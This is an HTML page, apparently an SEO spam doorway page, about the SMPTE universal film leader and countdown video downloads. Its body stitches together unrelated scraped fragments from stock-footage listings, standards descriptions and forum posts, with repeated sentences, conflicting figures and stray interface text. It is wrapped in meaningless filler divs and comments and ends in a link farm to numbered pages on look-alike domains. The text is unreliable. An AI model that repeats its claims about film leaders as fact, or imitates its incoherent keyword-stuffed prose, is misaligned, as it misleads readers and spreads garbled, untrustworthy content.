

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tacingfavi.web.app/1045.html
body_size: 3527
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tacingfavi.web.app/1045.html" /><title>Smpte universal film leader download video</title><script src="https://tacingfavi.web.app/rir5w2jaa.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- corefil --><!-- otabin --><div class="abrimi"></div><!-- ethciesub --><!-- renbuybreath --><div class="testcemah" id="myowipo"></div><div class="inidox" id="parede"></div><div class="paytroubga" id="titelreng"></div><div class="paytroubga" id="titelreng"></div><!-- cribunin --><div class="totempti" id="bubbtrekun"></div><div class="lessrussmist"></div><div class="travgoogcons" id="twitevam"></div><div class="obnomog"></div><!-- cribunin --><div class="totempti" id="bubbtrekun"></div><h1>Smpte universal film leader download video</h1><!-- corefil --><!-- otabin --><div class="abrimi"></div><!-- ethciesub --><!-- renbuybreath --><div class="testcemah" id="myowipo"></div><div class="inidox" id="parede"></div><div class="paytroubga" id="titelreng"></div><div class="paytroubga" id="titelreng"></div><!-- cribunin --><div class="totempti" id="bubbtrekun"></div><p>A film leader is a film leader, 192 frames in length, either counting smpte 8 seconds measured at 24fps or academy 12 feet of 35mm 4perf. Smpte universal leader software free download smpte. You can use this 3840x2160 4k bit of video in any project that needs a. Smpte universal film leader by alestemple videohive. Start of the academy head leader or picture start of the s. Download this film style smpte universal leader countdown 30p cool video now. Smpte and video in the electronic music studio concepts.</p> <p>Film and video terminology audiovisual ephemera test items. Smpte was founded in 1916 to address the lack of standards in the emerging movie industry where there was no agreement on film width, image format, perforations, etc. Universal film leader royalty free stock video and stock footage. Creating it at 4k took longer but it means that it retains its quality when. A slideshow of some digital mezzotint prints by robert piser. Browse gifs popular pictures to gif youtube to gif facebook to gif video to gif webcam to gif upload a gif help center videos blog advertise with us extras request deletion. To make purchasing smpte and hpa products and services easier, weve launched the store, where you can purchase and renew your memberships and standards participation, and purchase test materials, individual library subscriptions and merchandise. American libraries canadian libraries universal library community texts project gutenberg biodiversity heritage. Test film are rolls or loops or slides of photographic film used for testing the quality of equipment. In the mid1960s, the society of motion picture and. I rebuilt the smpte universal leader, frame by frame, for hd format 1080p30. Unlike most film dust clips, the dirt and scratches are different on each frame, which gives you the most possible material to work with.</p> <p>Packetizer convert the transport stream into packets compliant to smpte202212. Film leader with countdown stock video download video. It has been developed by the experts of subgroup g3 of ebu working party g, who decided to study the possibilities of standardising the presentation of. Film leader with countdown stock video download video clip. Your browser does not currently recognize any of the video formats available. A standard smpte universal leader that we created at 4k resolution for priting to film. Feel free to download it for use on your own production. Film and video are a series of still pictures called frames that flash past our eyes so fast the images seem to move. It may not be 100% accurate but it looks professional enough. Frames 191 188 4 black frames marked colour reference printed lengthwise with the film and intended to be replaced by 4 frames of colour reference picture in the leader of all master material. This is a montage of authentic film leader elements taken from old public domain films, followed by a smpte universal leader countdown, and ending with several seconds of dust and scratches.</p> <p>Hd smpte color bars with tone free footage enchanted media. Added 6 years ago anonymously in funny gifs source. The system is defined by the society of motion picture and television engineers in the smpte 12m specification. Browse gifs popular pictures to gif youtube to gif facebook to gif video to gif. Find out more about smpte at smpte 2017 includes three days of technical sessions, two hightech exhibition halls, special events including the annual awards gala, and the smptehpa student film festival, plus a preconference symposium, bringing.</p> <p>Film style smpte universal leader countdown 30p cool. Get your team aligned with all the tools you need on one secure, reliable video platform. This is a recreation of an smpte universal leader that would appear at the beginning of old films. Smpte universal film leader useful for movies scenes, games, films, music, backgrounds and web. Download free universal leader stock video footage and motion graphics with 4k and hd clips available. Universal leader for television and cinema 2 history this document describes a film leader designed to satisfy the requirements of both television and the cinema. Universal film leader motion background storyblocks. Download this video clip and other motion backgrounds, special effects, after effects templates and more. Explore over 86 high quality clips to use on your next. And search more of istocks library of royaltyfree stock video footage that features archival video available for quick and easy download.</p> <p>I notice people trying to find film countdowns on the www, or asking how to fake up one in their video editor. Old movie countdown timer with sound effect hd free with download link. Explore over 1 high quality clips to use on your next personal. I created this video with the youtube video editor. Autoplay when autoplay is enabled, a suggested video will automatically play next. The latest overall length of both styles is the same.</p> <p>Stuart little bloopers smpte countdown universal leader. The first film to be used in smpte universal leader was the time machine 1960 released by metro goldwyn mayer. Film style smpte universal leader stock footage video 100. Once again, if you saw the countdown, the projectionist screwed up.</p> <p>We feature 58,600,000 royalty free photos, 360,000 stock footage clips, digital videos, vector clip art images, clipart pictures, background graphics, medical illustrations, and maps. Smpte universal film leader smpte universal film leader is a retro stock motion graphics clip that shows the classic countdown leader that opens a movie or film in the old days. Subscribe to envato elements for unlimited stock video downloads for a single monthly fee. This is a montage of authentic film leader elements taken from centuryold public domain films, followed by a smpte universal leader countdown, and ending with several seconds of dust and scratches.</p> <p>Smpte universal film leader is a retro stock motion graphics clip that shows the classic countdown leader that opens a movie or film in the old days. Aug 02, 2010 i notice people trying to find film countdowns on the www, or asking how to fake up one in their video editor. The old academy leader has a start frame followed by equallyspaced numbered frames 11 through 3 16 frames apart, followed by three feet of black and then, voila. This countdowns numbers are from 8 to 2 each with a beep, including 2pop and has film projector background audio.</p> <p>Smpte universal film leader useful for movies scenes, games, films, music, backgrounds and web, documentary, intro, c. Smpte 2017 is the worlds premier forum for the exploration of media and entertainment technology. Universal film leader countdown stock video k921167. Click here to visit our frequently asked questions about html5. Download free stock video footage featuring futuristic countdown timer. This is a recreation of an smpte universal leader that would. Smpte revised the standard in 2008, turning it into a twopart document. Lad patch is neutral gray, with visual density of 1.</p> <p>Download 6,499 cinema stock videos envato elements. Ebu tech 32031973 universal film leader for cinema and. You can use this 3840x2160 4k bit of video in any project that needs a retro starter. Then broke down the film for return by reattaching the leader strips. Film leader with the words picture start, universal leader and head.</p> <p>Note that this is only a close approximation and is not completely accurate. A universal film leader is a head leader designed for television and theatrical motion. The universal leader is specified by ansi smpte 55. Welcome to the smpte store society of motion picture. Download free film leader stock video footage and motion graphics with 4k and hd clips available.</p> <p>The standard also specifies position and placement of the cue marks at the end of the reel. And search more of istocks library of royaltyfree stock video footage that features activity video available for quick and easy download. Download smpte universal film leader stock video by alestemple. Smpte universal film leader countdown on make a gif. Download free stock video footage featuring futuristic.</p> <p>The development of inexpensive consumer video equipment and midi time code is making it possible for composers to easily link sound and images. In the mid1960s, smpte replaced the academy leader with a newer universal leader, called the smpte universal leader, designed for both television and theatrical projection applications though. This is a recreation of an smpte universal leader that. Universal counting leader full hd with download link. Up next 16mm smpte universal leader 5 countdowns duration.</p> <p>Free film leader stock video footage download 4k hd 1 clips. Many, many people keep asking me where to download this. Smpte universal film leader stock footage video 100%. Sync mark 2pop or 3pop remains at the same position, 48 frames before ffoa, regardless of film speed. Download this film leader with countdown video now. This 3840x2160 4k is useful for movies scenes, games, films, music videos, and the like. In 25fps projects, the leader should be run 1 frame by 1 frame so it will run faster. Download all 6,499 cinema stock videos unlimited times with a single envato elements subscription. Smpte universal film leader stock motion graphics motion. Smpte universal film leader by alestemple on envato elements. Smpte universal leader software universal batch converter v. Old fashioned film leader countdown free motion graphics.</p> <p>Film leader countdown old movie intro v1 colored full hd. The link i posted a long time ago no longer works, but luckily, the. An old fashioned film leader countdown perfect to put on the front of. Youtube grabber simply click the download link to grab youtube video. Try the latest version of chrome, firefox, edge or safari. Later, when projectionists used the larger reels that held 3 reels per projector, you assembled the film by removing the header and leader. Our site is great except that we dont support your browser. We feature 59,800,000 royalty free photos, 360,000 stock footage clips, digital videos, vector clip art images, clipart pictures, background graphics, medical illustrations, and maps.</p> <p>We feature 58,600,000 royalty free photos, 360,000 stock footage clips, digital videos, vector clip art images, clipart pictures, background graphics, medical. Beware though, the link carl included here will point you to my own version of the smpte universal academy film leader, which is not a broadcast leader, but a film leader. Either by 1992 or 2000, the name of the leader was changed from universal leader to television leader. Universal film leader countdown stock video k920849. Jan 23, 2018 download free stock motion graphics and animated backgrounds featuring futuristic countdown timer. The link i posted a long time ago no longer works, but luckily, the internet archive has a c. Free universal leader stock video footage download 4k hd 86 clips. China girl or leader ladies or lad girl or laboratory aim density lad test film, is common name for a color chart test film with a color or blackandwhite set up chart and a woman. Click here to download royaltyfree licensing videos from videvo today. A film leader is a length of film attached to the head or tail of a film to assist in threading a. I quickly generated this color bars test pattern for a recent video project.</p><!-- corefil --><!-- otabin --><div class="abrimi"></div><!-- ethciesub --><!-- renbuybreath --><div class="testcemah" id="myowipo"></div><a href="https://tacingfavi.web.app/1156.html">1156</a> <a href="https://tacingfavi.web.app/214.html">214</a> <a href="https://tacingfavi.web.app/1341.html">1341</a> <a href="https://tacingfavi.web.app/1320.html">1320</a> <a href="https://tacingfavi.web.app/972.html">972</a> <a href="https://tacingfavi.web.app/1253.html">1253</a> <a href="https://tacingfavi.web.app/104.html">104</a> <a href="https://tacingfavi.web.app/335.html">335</a> <a href="https://tacingfavi.web.app/705.html">705</a> <a href="https://tacingfavi.web.app/25.html">25</a> <a href="https://tacingfavi.web.app/1178.html">1178</a> <a href="https://tacingfavi.web.app/1444.html">1444</a> <a href="https://tacingfavi.web.app/672.html">672</a> <a href="https://tacingfavi.web.app/1034.html">1034</a> <a href="https://tacingfavi.web.app/1475.html">1475</a> <a href="https://tacingfavi.web.app/748.html">748</a> <a href="https://tacingfavi.web.app/1267.html">1267</a> <a href="https://tacingfavi.web.app/1593.html">1593</a> <a href="https://tacingfavi.web.app/1080.html">1080</a> <a href="https://tacingfavi.web.app/367.html">367</a> <a href="https://tacingfavi.web.app/1096.html">1096</a> <a href="https://tacingfavi.web.app/471.html">471</a> <a href="https://tacingfavi.web.app/142.html">142</a> <a href="https://tacingfavi.web.app/1325.html">1325</a> <a href="https://tacingfavi.web.app/620.html">620</a> <a href="https://tacingfavi.web.app/891.html">891</a> <a href="https://tacingfavi.web.app/562.html">562</a> <a href="https://tacingfavi.web.app/1092.html">1092</a> <a href="https://tacingfavi.web.app/1224.html">1224</a> <a href="https://tacingfavi.web.app/1474.html">1474</a> <a href="https://tacingfavi.web.app/988.html">988</a> <a href="https://tacingfavi.web.app/680.html">680</a> <a href="https://siplitibou.web.app/1392.html">1392</a> <a href="https://sentomake.web.app/704.html">704</a> <a href="https://quewindaiwel.web.app/856.html">856</a> <a href="https://lusonwhipar.web.app/826.html">826</a> <a href="https://voicapmitic.web.app/618.html">618</a> <a href="https://palmagiro.web.app/913.html">913</a> <a href="https://imadloaryl.web.app/397.html">397</a><!-- corefil --><!-- otabin --><div class="abrimi"></div><!-- ethciesub --><!-- renbuybreath --><div class="testcemah" id="myowipo"></div><div class="inidox" id="parede"></div><div class="paytroubga" id="titelreng"></div><div class="paytroubga" id="titelreng"></div><!-- cribunin --><div class="totempti" id="bubbtrekun"></div><div class="lessrussmist"></div><div class="travgoogcons" id="twitevam"></div></body></html>